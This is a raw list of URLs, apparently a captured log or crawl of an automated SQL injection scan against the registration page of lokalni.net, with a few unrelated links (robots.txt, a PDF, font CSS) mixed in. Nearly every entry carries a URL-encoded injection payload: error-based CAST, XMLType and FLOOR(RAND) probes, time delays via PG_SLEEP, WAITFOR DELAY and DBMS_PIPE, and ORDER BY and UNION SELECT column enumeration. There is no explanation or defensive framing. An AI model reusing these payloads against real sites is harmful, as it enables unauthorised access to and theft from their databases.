http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%209880%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289880%3D9880%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%282579%3D2579&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%209880%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289880%3D9880%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%209880%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289880%3D9880%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27owKY%27%3D%27owKY&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%209880%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289880%3D9880%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27zMfy%27%3D%27zMfy&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%209880%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289880%3D9880%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%209880%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%289880%3D9880%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20mJoX&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%205367%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285367%3D5367%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%284780%3D4780&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%205367%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285367%3D5367%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%205367%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285367%3D5367%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%28%27XlNY%27%3D%27XlNY&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%205367%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285367%3D5367%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%27tToK%27%3D%27tToK&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%205367%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285367%3D5367%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%205367%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%285367%3D5367%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29--%20tnrq&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%201832%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281832%3D1832%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%282313%3D2313&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%201832%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281832%3D1832%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%201832%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281832%3D1832%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27euWs%27%3D%27euWs&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%201832%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281832%3D1832%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27xGIw%27%3D%27xGIw&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%201832%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281832%3D1832%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%201832%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281832%3D1832%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20kSpU&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%202865%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7176766a71%2C%28SELECT%20%28ELT%282865%3D2865%2C1%29%29%29%2C0x7162627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%20CONCAT%280x7176766a71%2C%28SELECT%20%28ELT%289599%3D9599%2C1%29%29%29%2C0x7162627a71%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287649%3D7649%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%20CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288631%3D8631%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%3BSELECT%20PG_SLEEP%285%29--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%3BSELECT%20PG_SLEEP%285%29--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%3BSELECT%20PG_SLEEP%285%29--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%3BSELECT%20PG_SLEEP%285%29--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%3BSELECT%20PG_SLEEP%285%29--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%28116%29%7C%7CCHR%2872%29%7C%7CCHR%28121%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%28116%29%7C%7CCHR%2872%29%7C%7CCHR%28121%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20ORDER%20BY%201--%20mQXy&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20ORDER%20BY%205162--%20CNNa&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL--%20HqQa&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20WGGV&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20fBQJ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20nDxl&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20CFfV&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20triy&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20PaBn&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20YmfH&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20rLop&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20JxnQ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%201--%20VPEl&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%203030--%20zhqb&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/robots.txt?1587928371421, http://lokalni.net/robots.txt?1587928588790, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_REGISTRACIJI_POSLOVNIH_SUBJEKATA_U_FBIH_.pdf, http://lokalni.net/?s=dd, https://use.fontawesome.com/releases/v5.13.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.13.1/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.14.0/css/all.css?wpfas=true, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%20%28SELECT%209403%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%289403%3D9403%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%287161%3D7161&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%20%28SELECT%209403%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%289403%3D9403%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%20%28SELECT%209403%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%289403%3D9403%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27WZYh%27%3D%27WZYh&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%20%28SELECT%209403%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%289403%3D9403%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27PTfA%27%3D%27PTfA&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%20%28SELECT%209403%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%289403%3D9403%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%20%28SELECT%209403%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%289403%3D9403%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20TIxk&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%207998%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287998%3D7998%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%281573%3D1573&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%207998%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287998%3D7998%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%207998%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287998%3D7998%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27SbtJ%27%3D%27SbtJ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%207998%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287998%3D7998%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27sZWr%27%3D%27sZWr&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%207998%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287998%3D7998%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%207998%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287998%3D7998%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20PSTf&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%204584%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284584%3D4584%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%289904%3D9904&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%204584%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284584%3D4584%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%204584%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284584%3D4584%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29--%20PVwb&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%204198%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284198%3D4198%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%282828%3D2828&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%204198%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284198%3D4198%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%204198%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284198%3D4198%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27qmmT%27%3D%27qmmT&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%204198%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284198%3D4198%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27hhSF%27%3D%27hhSF&Target=%252Fcategories%252Fzdravlje-i-ljepota, 